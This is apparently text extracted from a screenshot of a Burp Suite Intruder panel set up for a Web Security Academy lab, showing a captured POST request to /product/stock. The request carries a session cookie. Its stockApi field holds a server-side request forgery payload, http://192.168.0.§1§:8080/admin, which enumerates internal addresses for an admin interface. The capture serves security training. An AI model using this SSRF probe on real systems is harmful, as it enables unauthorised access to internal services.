 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: 0aad00f7032917cd8067305100e400ad.web-security-academy.net
3 Connection: close
4 Content-Length: 96
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0aad00f7032917cd8067305100e400ad.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0aad00f7032917cd8067305100e400ad.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=QdGVv0WXJUOaedcwsdKIf27a4WJFSRNC
16
17 stockApi=http://192.168.0.§1§:8080/admin
Add §
Clear §
Auto §
Refresh